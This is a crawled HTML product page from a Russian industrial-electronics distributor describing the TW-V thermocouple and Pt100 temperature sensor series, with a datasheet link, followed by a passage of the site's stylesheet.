

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://es-electro.ru/market/goods/temperaturnyi_datchik_tw_v_174/
body_size: 5333
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head lang="ru">
         
   <meta charset="utf-8" />            
   <title>Температурный датчик TW-V &nbsp;| Электротехнические системы - ведущий дистрибьютор Mitsubishi Electric</title>   
   
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">

<link rel="icon" href="/images/favicon.ico" type="image/x-icon">

   <base href="https://es-electro.ru/" />                             
   
   <meta name="Description" content="Длина головки, мм: 5мм" />           
   <meta name="Keywords" content="" />
   <link rel="shortcut icon" href="/favicon.ico">
   <link href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,900" rel="stylesheet">
   <style type="text/css">
  div.menu1>div>div>b
  {display:inline-block;
   display:inline !ie;
   zoom:1;
   vertical-align:top;}
   {* div#menu {
   min-width: 1200px !important;} *}
   #man a.hov+div
   {width:auto !important;}
   #descr
   {line-height:18px;}
   h1
   {line-height:23px;}
   div.breadcrumbs
   {line-height:16px;}
table.MsoTableGrid, table.MsoNormalTable
{width:100% !important;}
table.MsoTableGrid *
{width:auto !important;
 height:auto !important;
 padding: 0 !important;
 /*margin:0 !important;*/
 text-align:left !important;}
table.MsoTableGrid td
{padding:2px 10px !important;}
   </style>
     
   <script type="text/javascript" src="js/plugins/modernizr.custom.js"></script>
   <script type="text/javascript" src="https://code.jquery.com/jquery.min.js"></script>
   <link rel="stylesheet" href="/plugins/slick/slick.css" type="text/css">
   <script type="text/javascript" src="/plugins/slick/slick.js"></script>
   <script type="text/javascript" src="js/index.js"></script>
   <script type="text/javascript" src="js/plugins/news.js"></script>
   <script type="text/javascript" src="/js/showMenu.js"></script>
   <link rel="stylesheet" href="css/main.css?" type="text/css" />
   <link rel="stylesheet" href="css/karman.css" type="text/css" />       
        <!--[if IE 7]><link rel="stylesheet" href="css/IE7.special.css" type="text/css"  /><![endif]--><!-- b6a7a85807a07011 -->
        <!--[if lt IE 8]><link rel="stylesheet" href="css/IE8.special.css" type="text/css"  /><![endif]-->
        <!--[if lt IE 9]><link rel="stylesheet" href="css/IE9.special.css" type="text/css" /><![endif]-->
   <script type="text/javascript" src="/js/formhandle.js"></script>
   <link rel="stylesheet" href="http://code.jquery.com/ui/1.10.2/themes/smoothness/jquery-ui.css" type="text/css" />
<link rel="stylesheet" href="/css/controllers/market/goods.css" type="text/css" />
<link rel="stylesheet" href="/css/karman.css" type="text/css" />
<script type="text/javascript" charset="utf-8" src="http://code.jquery.com/ui/1.10.2/jquery-ui.js" ></script>
<script type="text/javascript" charset="utf-8" src="/js/controllers/market/goods.js" ></script>
<script type="text/javascript" charset="utf-8" src="/js/plugins/highslide/highslide-full.packed.js" ></script>
<script type="text/javascript" charset="utf-8" src="/js/plugins/highslide/highslide.config.js" ></script>

</head>
<body>
      <div id="search"
     style="right:auto; margin-left: 880px; background: url(/images/search_fon.gif) 0 0 no-repeat; height: 60px; padding: 38px 0 0 25px">
    <form action="/market/search/" method="get">
        <input type="text" value="" placeholder="Поиск" name="title" id="top-search">
        <input type="submit" value="Поиск">
    </form>
</div>
<div id="top">
    <div id="fnav">
        <div class="line_green">
            <a href="/">
                <img src="/images/fn_home.gif" width="13" height="13" alt="Главная">
            </a>
        </div>
        <div class="line_yellow">
            <a href="/sitemap">
                <img src="/images/fn_map.gif" width="13" height="13" alt="Карта сайта">
            </a>
        </div>
        <div class="line_red">
            <a href="/about/contacts">
                <img src="/images/fn_mail.gif" width="13" height="13" alt="Контакты">
            </a>
        </div>
    </div>
    <div id="contacts" class="svyagites_s_nami" style="left: 315px;">
        <div class="head_phone">
            <div class="one">Свяжитесь с нами:<br>
                <div class="sec" style="margin: 0;padding: 0;">
        <a href="tel:+73833832535" class="mango-trigger">
            <span class="one">(383) 383-25-35</span>
        </a>
        <a href="tel:+74957445554" class="mango-trigger">
            <span class="one">(495) 744-55-54</span>
        </a>
    </div>

                <a href="mailto:info@es-electro.ru">info@es-electro.ru</a>
            </div>
        </div>
        <div>
            <img src="/images/topmap.gif" width="125" height="75" alt="">
            <div class="m_top15">
                <p>
                    <a href="/kontakty/moscow/" class="red" style="font-size: 14px; line-height: normal;">г. Москва</a>
                    <br>
                    <a href="/kontakty/novosibirsk/" class="red" style="font-size: 14px; line-height: normal;">г. Новосибирск</a>
                </p>
            </div>
        </div>
    </div>
</div>
<div id="header">
    <div id="menu">
        <img src="/images/menu_angle.gif" width="224" height="38" alt="" id="menu_angle">
        <div class="menu1"> <div class="passiv" id="man"><a  class="vamfix"  href="about/"><span>О компании</span></a><a  class="vamfix"  href="novosti/"><span>Пресс-центр</span></a><div class="main-menu-lvl2 one-col" ><a  class="vamfix"  href="novosti/"><span>Новости</span></a><a  class="vamfix"  href="presscenter1/pressa/"><span>Материалы в прессе</span></a><a  class="vamfix"  href="presscenter1/subscribe/"><span>Подписка на новости</span></a></div><a  class="vamfix"  href="market/"><span>Продукция</span></a><div class="main-menu-lvl2 one-col" ><a  class="vamfix"  href="proizvoditeli/"><span>Производители</span></a><a  class="vamfix"  href="market/"><span>Каталог продукции</span></a></div><a  class="vamfix"  href="solution/"><span>Решения</span></a><div class="main-menu-lvl2 " ><a  class="vamfix"  href="solution/metallurg/"><span>Металлургия</span></a><a  class="vamfix"  href="solution/scena/"><span>Сценическое оборудование</span></a><a  class="vamfix"  href="solution/mashinostroenie/"><span>Машиностроение</span></a><a  class="vamfix"  href="solution/neft_xranenie/"><span>Нефтегазовая отрасль</span></a><a  class="vamfix"  href="solution/energ/"><span>Энергетика</span></a><a  class="vamfix"  href="solution/gornodob/"><span>Горнодобывающая промышленность</span></a><a  class="vamfix"  href="solution/modern/"><span>Модернизация станков</span></a><a  class="vamfix"  href="solution/stroyka/"><span>Строительная индустрия</span></a><a  class="vamfix"  href="solution/Chemical/"><span>Химическая промышленность</span></a></div><a  class="vamfix"  href="support/"><span>Поддержка</span></a><div class="main-menu-lvl2 one-col" ><a  class="vamfix"  href="support/edu/"><span>Обучение</span></a><a  class="vamfix"  href="support/files/"><span>Техническая документация</span></a><a  class="vamfix"  href="support/programs/"><span>Программное обеспечение</span></a><a  class="vamfix"  href="support/garanty/"><span>Сервис и гарантийное обслуживание</span></a><a  class="vamfix"  href="support/sert/"><span>Сертификаты</span></a></div><a  class="vamfix"  href="partners/"><span>Партнерам</span></a><a  class="vamfix"  href="SPEC/"><span>Спецпредложения</span></a><a  class="vamfix"  href="kontakty"><span>Контакты</span></a></div></div>
        <a href="/"><img src="/images/logo.gif" width="308" height="90" alt="" id="logo"></a>
    </div>
</div>
<div style="height: 110px;"></div>
<table id="main" cellspacing="0" cellpadding="0"><tr>
    <td id="left">
        <div class="breadcrumbs"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope
                                    itemtype="http://schema.org/ListItem"><a itemprop="item" href="/" rel="nofollow" title="Главная">Главная</a> / <span itemprop="itemListElement" itemscope
                                    itemtype="http://schema.org/ListItem"><a itemprop="item" href="/market/" title="Каталог">Каталог</a> / <span itemprop="itemListElement" itemscope
                                    itemtype="http://schema.org/ListItem"><a itemprop="item" href="/market/datchiki_i_sredstva_izmer/" title="Датчики и средства измер.">Датчики и средства измер.</a> / <span itemprop="itemListElement" itemscope
                                    itemtype="http://schema.org/ListItem"><a itemprop="item" href="/market/datchiki_i_sredstva_izmer/temperaturnye_datchiki/" title="Температурные датчики">Температурные датчики</a> / <span itemprop="itemListElement" itemscope
                            itemtype="http://schema.org/ListItem"><span itemprop="item">Температурный датчик TW-V</span></span></div></div>
	    <div class="red_marker">
            <div>﻿</div>
            <style type="text/css">
span.at
{white-space:nowrap;}
</style>

<h1 class="section-header">Температурный датчик TW-V</h1>
<style type="text/css">
span.prod_img img
{width:50px;}
#productInfo-section img
{border:1px solid gray;}
.harakteristiki_display{display:none;}
.dop_files_display{display:none;}
</style>

<div id="productInfo-section">

    <div class="info">
        <div class="left">
            <figure>
                <a href="/pictures/good_id174.jpg" target="_blank" onclick="return hs.expand(this, config)"><img src="/pictures/width256/good_id174.jpg" alt="Температурный датчик TW-V" width="256"  /></a>
            </figure>
            
        </div>

<div style="clear:both;"></div>

<div id="sheets">
<ul>
<li><a href="/market/goods/temperaturnyi_datchik_tw_v_174/#opisanie">Описание</a></li>
<li><a href="/market/goods/temperaturnyi_datchik_tw_v_174/#dokumentatsiya">Документация</a></li>
</ul>

	<div id="opisanie"> 
        <h3>Серия температурных датчиков TW-V</h3>
               
        <p>Диапазон измерения, С: <br>
        -210 … 1200 / -270 … 1000 / -270 … 1370 / -270 … 400</p>
        
        <p>Тип (материал): <br>
        K (CА) / J (IC) / T (CC) / E (CRС) / PT100</p>
        
        <p>Входы: <br>
        термопара / термосопротивление Pt100</p>
        
        <p>Диаметр головки, мм: d=4.8мм</p>
        
        <p>Длина головки, мм: 5мм</p>
        
        <p>Дополнительно: длина провода 1.5м</p>
	</div>

	<div id="dokumentatsiya">
        <table id="prodtd">
        <tr>
        <td><b>#</b></td>
        <td><b>Описание</b></td>
        <td><b>Язык</b></td>
        <td><b>Размер</b></td>
        <td><b>Скачать</b></td>
        <td nowrap><b>Дата загрузки</b></td>
        </tr>
        <tr>
        <td style="font-size:95%" nowrap>1</td>
        <td style="font-size:95%">Термопары и термо сопротивления<br><i></i>
</td>
        <td style="font-size:95%" nowrap>Рус</td>
        <td style="font-size:95%" nowrap>1023 Кб</td>
        <td style="font-size:95%" nowrap><a href="http://back.es-electro.ru/res/production/files/thermo.pdf">thermo.pdf</a></td>
        <td style="font-size:95%" nowrap>18.04.2011</td>
        </tr>
        </table>
	</div>

</div>
</div>
        </div>    
    </td><td id="right">
        	<div class="banner" style="background: url(/images/fonline_green.gif) 0 80% no-repeat;"><a href="/market/sredstva_avtomatizatsii/programmiruemye_logicheskie_kontrollery__plk/kompaktnye_plk_melsec_fx/" target="_top"><img src="/images/FX3U-16M_blank.gif" alt="Контроллеры семейства FX">Контроллеры семейства FX</a></div>
        	<div class="banner" style="background: url(/images/fonline_yellow.gif) 0 80% no-repeat;"><a href="/market/goods/alpha_2_1/" target="_top">
                <img src="/images/alpha.gif" alt="Программируемый контроллер Alpha2">Программируемый контроллер Alpha2</a>
            </div>
        </td>
    </tr>
</table><div id="footer">
     <img src="/images/footer1.gif" width="39" height="18" alt="" id="footer1">
     <!--<div id="copyright">-->
     <!--    © 2008-2018 Электротехнические системы<br>-->
     <!--    <a href="mailto:info@es-electro.ru">info@es-electro.ru</a><br>-->
     <!--    <p style="margin-top:4px">-->
     <!--        <a href="/market/sistemy_elektroprivoda/preobrazovateli_chastoty/">преобразователи частоты</a><br>-->
     <!--        <a href="/market/sredstva_avtomatizatsii/">системы автоматизации, асу тп, scada</a><br>-->
     <!--        <a href="/market/sistemy_elektroprivoda/ustroistva_plavnogo_puska/">устройство плавного пуска</a>-->
     <!--        <a href="/">контроллеры fx, mitsubishi</a>-->
     <!--    </p>-->
     <!--</div>-->
     <div id="plusmedia"><div align="left">
         
        <div class="footer-wrapper">
            <div class="footer-elem">
                <a href="https://flexcore.ru" target="_blank" class="flex_copy"><img alt="Flexcore CMS" src="/images/flex_icon.jpg" class="f_l"> <span>Сайт построен на прогрессивной платформе Flexcore CMS</span></a>
            </div>
            <div class="footer-elem">
                <img src='/images/cop.gif' alt='' align="right"><span class="footer-elem__text">При копировании и публикации материалов с сайта - ссылка на наш сайт обязательна!</span>
            </div>
            <div id="copyright">
         © 2008-2018 Электротехнические системы<br>
         <a href="mailto:info@es-electro.ru">info@es-electro.ru</a><br>
         <p style="margin-top:4px">
             <a href="/market/sistemy_elektroprivoda/preobrazovateli_chastoty/">преобразователи частоты</a><br>
             <a href="/market/sredstva_avtomatizatsii/">системы автоматизации, асу тп, scada</a><br>
             <a href="/market/sistemy_elektroprivoda/ustroistva_plavnogo_puska/">устройство плавного пуска</a><br>
             <a href="/">контроллеры fx, mitsubishi</a>
         </p>
        </div>
            
        </div> 
        
         
         
         
	<table border="0" width="65%" id="table1" style="vertical-align: top;">
		<tr>
<!--			<td rowspan="2"  width="40%">-->
<!--<a href="https://flexcore.ru" target="_blank" class="flex_copy"><img alt="Flexcore CMS" src="/images/flex_icon.jpg" class="f_l"> <span>Сайт построен на прогрессивной платформе Flexcore CMS</span></a>-->
<!--                        </td>-->
<!--			<td rowspan="2" align="center">-->
<!--			<img src='/images/cop.gif' alt='' align="right"></td>-->
<!--			<td rowspan="2" align="center" class="m_w_1">-->
<!--			<p align="left"> <b> <span lang="ru">При -->
<!--	копировании и публикации материалов с сайта - ссылка на наш сайт -->
<!--	обязательна!</span></b></td>-->
<!--			<td rowspan="2">-->
<!--			<p align="center">-->

<!--			    </td>-->
			<td rowspan="2">
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter22195507 = new Ya.Metrika({id:22195507,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/22195507" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</td>
		</tr>
		<tr>
		  <td align="justify"></td>
	  </tr>
	</table>
	</div>
  </div>
</div>
<script data-skip-moving="true">
        (function(w,d,u,b){
                s=d.createElement('script');r=1*new Date();s.async=1;s.src=u+'?'+r;
                h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://cdn.bitrix24.ru/b1907285/crm/site_button/loader_2_4l26bt.js');
</script>

<script type="text/javascript" src="/--service--/service.php" charset="utf-8" async></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://es-electro.ru/css/main.css?
body_size: 7252
content:
body {
    margin: 0;
    padding: 0;
    font-size: 0.8em;
    line-height: 100%;
    background: #ffffff;
    color: #666666;
    /* min-width: 1000px; */
    font-family: "Roboto", sans-serif;
    font-weight: 100;
}

table,
td {
    font-size: 1em;
}

img {
    border: 0px;
    margin: 0px;
    padding: 0px;
}

form {
    margin: 0px;
}

/* Линки */
a {
    color: #175a9c;
    text-decoration: underline;
    font-size: 16px;
}

a:link {
    color: #175a9c;
    text-decoration: underline;
}

a:visited {
    color: #58179b;
    text-decoration: underline;
}

a:hover {
    color: #175a9c;
    text-decoration: underline;
}

/* Заголовки */
h1 {
    font-size: 24px;
    color: #666666;
    margin: 52px 0 30px 0px;
    padding: 10px;
    position: relative;
}

h1 img {
    position: absolute;
    left: -15px;
    top: -15px;
}

* html h1 img {
    top: -7.5px;
}

div.main_page strong {
    font-weight: normal;
}

#response table {
    border-collapse: collapse;
    margin-top: 20px;
}

#response td,
#response th {
    border: 1px solid #d0d0d0;
    padding: 5px;
}

.bn_min {
    padding: 4px 0 0 0;
}

@media screen and (max-width: 1300px) {
    .bn_min {
        width: 443px;
        bottom: 3px;
        position: relative;
    }
}

h3.optimized {
    font-size: 24px;
    color: #666666;
    margin: 20px 0;
    padding: 0px;
    position: relative;
    white-space: nowrap;
    line-height: 1;
}

h3.optimized img {
    position: absolute;
    left: -15px;
    top: -15px;
}

* html h3.optimized img {
    top: -7.5px;
}

h2 {
    font-size: 24px;
    color: #666666;
    margin: 15px 0 10px 0px;
    padding: 0px;
}

h3 {
    padding-left: 10px;
    font-size: 16px;
    font-weight: bold;
    color: #666666;
    margin: 4px 0px 10px 0;
    padding: 10px;
}

h4 {
    font-size: 12px;
    font-family: Tahoma, sans-serif;
    font-weight: bold;
    color: #666666;
    margin: 25px 0px 5px 0px;
    padding: 0px;
}

/* Черта */
hr {
    height: 1px;
    background-color: #bfbfbf;
    border: none;
    margin: 10px 0;
}

/* Абзац */
p {
    line-height: 120%;
    text-align: justify;
}

.form2 {
    width: 80%;
}

.green,
a.green,
a:link.green,
a:visited.green,
a:hover.green {
    color: #6da200;
}

.yellow,
a.yellow,
a:link.yellow,
a:visited.yellow,
a:hover.yellow {
    color: #ffcc00;
}

.red,
a.red,
a:link.red,
a:visited.red,
a:hover.red {
    color: #d30000;
}

.normal {
    color: #666666;
}

div#top {
    position: top;
    top: 0px;
    left: 0px;
    width: 100%;
}

div#fnav div.line_green {
    background: url(/images/line_green.gif) 0 0 no-repeat;
}

div#fnav div.line_yellow {
    background: url(/images/line_yellow.gif) 0 0 no-repeat;
}

div#fnav div.line_red {
    background: url(/images/line_red.gif) 0 0 no-repeat;
}

div#fnav {
    position: absolute;
    top: 0px;
    left: 0px;
}

div#fnav div.line_green,
div#fnav div.line_yellow,
div#fnav div.line_red {
    margin: 0px 23px;
    height: 33px;
    width: 6px;
    float: left;
}

div#fnav div {
    height: 27px;
    width: 2px;
    margin: 0px 2px;
    position: relative;
}

div#fnav img {
    position: absolute;
    top: 36px;
    left: -4px;
}

div#contacts {
    width: 315px;
    position: absolute;
    left: 335px;
    top: 15px;
    font-size: 11px;
}

div#contacts img {
    float: left;
    margin-right: 5px;
}

div#contacts div {
    margin-bottom: 8px;
    line-height: 120%;
}

div#contacts div p {
    padding: 0px;
    margin: 0px 0px 4px 0px;
}

div#search {
    position: absolute;
    top: 0;
    right: 15px !important;
    background: url(/images/search_fon.gif) 0 0 no-repeat;
    height: 60px;
    padding: 38px 0 0 25px;
}

div#header {
    position: absolute;
    left: 0px;
    top: 94px;
    width: 100%;
}

div#menu {
    position: absolute;
    left: 0;
    top: 0px;
    width: 100%;
    height: 100px;
    min-width: 790px;
    background-color: #175a9c;
}

* html div#menu {
    width: 100%;
    overflow: hidden;
}

#logo {
    position: absolute;
    left: 0px;
    top: -27px;
}

div#menu img#menu_angle {
    position: absolute;
    left: 0px;
    bottom: 0px;
}

* html div#menu img#menu_angle {
    position: absolute;
    left: 0px;
    bottom: -1px;
}

div.menu1 {
    margin: 12px 0 0 330px;
    height: 42px;
}

div.menu1 div {
    float: left;
    color: #ffffff;
    font-size: 16px;
    text-decoration: none;
}

div.menu1 div.act {
    border: 1px solid #ffffff;
    position: relative;
    margin: -1px;
}

div.menu1 div.act img {
    position: absolute;
    left: 40%;
    bottom: -9px;
}

* html div.menu1 div.act img {
    position: absolute;
    left: 40%;
    bottom: -10px;
}

div.menu1 a,
div.menu1 a:link,
div.menu1 a:visited {
    color: #ffffff;
    font-size: 16px;
    text-decoration: none;
}

div.menu2 {
    margin: 8px 0 0 330px;
}

* html div.menu2 {
    margin-right: 120px;
}

div.menu2 div {
    float: left;
    margin-left: 13px;
    padding-left: 10px;
    color: #ffffff;
    font-size: 12px;
    background: url(/i/menu2.gif) 0 50% no-repeat;
    white-space: nowrap;
    padding-bottom: 4px;
}

div.menu2 div.act {
    font-weight: bold;
}

div.menu2 a,
div.menu2 a:link,
div.menu2 a:visited {
    color: #ffffff;
    font-size: 12px;
    text-decoration: underline;
}

div.grit {
    font-size: 11px;
    color: #175a9c;
    margin: 20px 0 20px 0px;
}

div.grit a,
div.grit a:link,
div.grita:visited,
div.grit a:hover {
    color: #175a9c;
}

#flash {
    background: url(/images/flash_bg.gif) 0 50px no-repeat;
    margin: 0px 0px 0px 15px;
    padding-left: 36px;
    height: 303px;
    width: 100%;
}

#flash_bg {
    padding-right: 14px;
}

#flash_lines {
    background: url(/images/flash_lines.gif) 0 257px repeat-x;
    width: 100%;
    padding-left: 30px;
}

#flash_lines div {
    position: relative;
    width: 100%;
    height: 303px;
}

#flash_lines img {
    position: absolute;
    bottom: 8px;
    right: 0px;
}

* html #flash_lines img {
    position: absolute;
    bottom: 7px;
    right: -1px;
}

#main {
    padding: 0 35px 0 20px;
    min-width: 900px;
    width: 100%;
}

#main td {
    vertical-align: top;
}

#main #left h1 {
    margin-top: 0px;
}

#main #left div {
    line-height: 21px;
}

#main #left .red_marker {
    background: url(/images/h/red.gif) 0 0 no-repeat;
    padding: 15px 0 0 15px;
}

#main #left .blue2_marker {
    background: url(/images/h/blue2.gif) 0 0 no-repeat;
    padding: 15px 0 0 15px;
}

#main #left .none h1 {
    margin-top: 20px;
}

#main #left .none {
    padding: 15px 0 0 15px;
}

#main #right {
    width: 25%;
    padding-left: 50px;
    padding-top: 125px;
}

#main #left {
    font-size: 16px;
    padding-top: 105px;
}

#main #right div.block {
    margin-bottom: 38px;
}

div.li {
    padding-left: 15px;
    background: url(/images/li.gif) 0 50% no-repeat;
    font-size: 12px;
    line-height: 180%;
}

#partner {
    color: #9d9d9d;
    margin-top: -20px;
}

div.newsdata {
    float: left;
    clear: left;
    background-color: #cccccc;
    font-size: 11px;
    color: #3b3b3b;
    padding: 3px;
    margin: 0px;
}

div.news {
    margin: 0 0 25px 75px;
    line-height: 120%;
}

* html div.news {
    width: 100%;
}

div.news a {
    display: block;
    margin-bottom: 15px;
}

table#newslink td {
    width: 150px;
    padding-left: 19px;
    margin: 0 8px 0 -8px;
    background: url(/images/li.gif) 7px 9px no-repeat;
    font-size: 12px;
    font-weight: bold;
    line-height: 180%;
    vertical-align: top;
}

table#newslink td.ss {
    margin-left: -8px;
    background: url(/images/h/blue2.gif) 0 2px no-repeat;
}

div#footer {
    clear: both;
    padding: 45px 45px 17px 0;
    margin: 25px 0 0 35px;
    background: url(/images/footer2.gif) 0 0 repeat-x;
    position: relative;
}

* html div#footer {
    width: 100%;
}

div#footer img#footer1 {
    position: absolute;
    top: 0px;
    left: 0px;
}

div#plusmedia {
    color: #575148;
    font: 11px Tahoma;
    width: 100%;
    /* margin-right: 50px; */
    /* margin-top: -10px; */
}

div#plusmedia img {
    float: left;
    margin-right: 10px;
}

div#lider {
    position: absolute;
    top: 55px;
    left: 250px;
    font: 11px Tahoma;
    margin-top: 10px;
}

div#lider img {
    float: left;
    margin-right: 5px;
    margin-top: -2px;
}

div#copyright {
    color: #575148;
    font: bold 11px Tahoma;
    float: right;
    margin-top: -10px;
    margin: 25px 25px;
    line-height: 20px;
}

.footer-elem__text {
    padding-left: 10px;
}

div#copyright p {
    line-height: 25px;
}

div#copyright a {
    font-weight: normal;
}

div.cat_row {
    border: 1px solid #cccccc;
    margin-bottom: 10px;
    padding: 5px;
    overflow: hidden;
    width: 100%;
}

* html div.cat_row {
    padding-left: 2px;
}

div.cat_row img {
    float: left;
    margin-right: 15px;
}

div.cat_row h2 {
    margin-top: 0px;
}

div.val_row {
    border-bottom: 1px solid #cccccc;
    padding: 10px;
    overflow: hidden;
    width: 100%;
}

* html div.val_row {
    padding-left: 2px;
}

div.val_row img {
    float: left;
    margin-right: 15px;
}

div.val_row h2 {
    margin-top: 0px;
    padding-left: 14px;
    background: url(/images/sqr_blue.gif) 0 60% no-repeat;
    overflow: hidden;
}

div.files_row {
    border-bottom: 1px solid #cccccc;
    padding: 10px;
    overflow: hidden;
    width: 98%;
}

* html div.files_row {
    padding-left: 2px;
}

div.files_row img {
    float: left;
    margin-right: 10px;
}

div.files_row h3 {
    margin-top: 0px;
    padding-left: 14px;
}

div#last_row {
    border-bottom: none;
}

img.vimg {
    float: left;
    margin-right: 30px;
}

div.clear {
    clear: left;
    height: 30px;
}

div.tabs {
    width: 100%;
    white-space: nowrap;
}

div.tabs a,
div.tabs a:link,
div.tabs a:hover,
div.tabs a:visited {
    text-decoration: none;
}

div.tabs span {
    padding: 3px 7px;
    border: 1px solid #175a9c;
    border-bottom: none;
    position: relative;
    top: 3px;
    font-size: 12px;
    line-height: 25px;
}

div.tabs span.tab2 {}

div.tabs span.act {
    border: 1px solid #999999;
    border-top: none;
    border-bottom: none;
    background: #ffffff;
    padding: 7px 7px 3px 7px;
    background: url(/i/act_tab.gif) 0 0 repeat-x;
    position: relative;
    top: 3px;
    z-index: 999;
}

div.sheet {
    border: 1px solid #999999;
    padding: 10px 20px;
    clear: left;
}

div.sheets {
    width: 100%;
}

div.banner {
    width: 200px;
    height: 122px;
    background: url(/images/fonline_green.gif) 0 80% no-repeat;
    padding-left: 20px;
    margin-bottom: 40px;
}

div.banner img {
    display: block;
    margin: 0px 0px 5px 0px;
}

/* Новости */
#news {
    color: #616161;
    font: 12px Tahoma;
    width: 280px;
    margin-right: 48px;
}

.news_data {
    width: 33px;
    color: #8c8c8c;
    text-align: center;
    padding: 13px 17px 0 20px;
    vertical-align: top;
}

.news_data div {
    color: #8c8c8c;
    font-size: 36px;
}

.news_text {
    width: 208px;
    font: 12px Tahoma;
    color: #616161;
    padding: 23px 0 35px 0;
}

.news_text a,
.news_text a:visited,
.news_text a:hover {
    font: 12px Tahoma;
    color: #616161;
    text-decoration: none;
}

#news_archiv {
    margin-left: 140px;
    background: url(/images/news_archiv.gif) 0 0 no-repeat;
    font: 12px Arial;
    padding: 5px 0 0 24px;
    color: #616161;
    text-decoration: none;
}

.none {
    width: 100%;
}

.back {
    margin: 15px 0 0 0;
}

div.newsdate {
    padding: 10px 0 0 0;
    margin: 0 0 5px 0;
    width: 57px;
    display: block;
    float: left;
    color: #353535;
}

div.newstitle {
    padding: 10px 0 0 0;
    margin: 0 0 5px 0;
    display: block;
}

div.newstitle a {
    text-decoration: underline;
    color: #2f478c;
}

div.newstext {
    padding: 0;
    margin: 0 0 10px 0;
    clear: both;
    overflow: hidden;
}

div.newstext p,
div.newstext * p,
div.newstext * * p {
    padding: 0;
    margin: 0 0 6px 0;
}

td#newsleft {
    width: 70%;
    padding: 0;
    vertical-align: top;
}

td#newsright {
    width: 30%;
    padding: 0px 20px 0 50px;
    vertical-align: top;
}

.newsseparator {
    margin: 15px 0;
    clear: both;
}

/* Архив */
p.year {
    padding: 10px 0 10px 0 !important;
    margin: 0 !important;
    font-weight: bold;
}

p.empyear {
    padding: 10px 0 10px 0 !important;
    margin: 0 !important;
    font-weight: bold;
}

p.curmonth {
    padding: 0 0 3px 20px !important;
    margin: 0 !important;
    font-weight: bold;
    background: url(/images/point_text.gif) 5px 0.2em no-repeat;
}

p.empmonth {
    padding: 0 0 3px 20px !important;
    margin: 0 !important;
    color: #808080;
    background: url(/images/point_text2.gif) 5px 0.2em no-repeat;
}

p.othermonth {
    padding: 0 0 3px 20px !important;
    margin: 0 !important;
    background: url(/images/point_text.gif) 5px 0.2em no-repeat;
}

div.press {
    clear: left;
    margin-bottom: 15px;
    overflow: hidden;
}

div.press img.prew {
    float: left;
    margin: 3px 15px 0px 0px;
}

div.press div.publ {
    font-size: 11px;
    margin: 0px 0px 5px 0px;
}

div.press img.ftype {
    float: left;
    margin: 1px 0px 0px 0px;
}

#lostpass_form {
    background-color: #ededed;
    padding: 20px 15px 20px 15px;
    width: 370px;
    height: 30px;
}

* html #login_form {
    height: 50px;
    padding: 20px 15px 5px 15px;
}

#login_form {
    background-color: #ededed;
    padding: 20px 15px 15px 15px;
    width: 370px;
    height: 70px;
}

* html #login_form {
    height: 100px;
    padding: 20px 15px 5px 15px;
}

#login_form #error_login {
